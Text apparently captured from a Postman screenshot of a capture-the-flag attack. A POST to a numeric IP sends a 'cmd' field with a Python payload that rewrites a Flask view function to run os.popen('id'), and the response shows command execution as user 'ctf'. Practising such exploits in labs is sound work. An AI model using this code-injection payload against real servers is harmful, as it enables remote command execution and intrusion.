 POST http://39.104.25.107:10000/ Send Save
Params Authorization Headers (11) Body Pre-request Script Tests Settings Cookies Code
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION ••• Bulk Edit
cmd app.view_functions['security']=lambda:
__import__('os').popen('id').read()
Key Value Description
Body Cookies Headers (7) Test Results Status: 200 OK Time: 176 ms Size: 275 B Save Response
Pretty Raw Preview Visualize HTML
1 uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)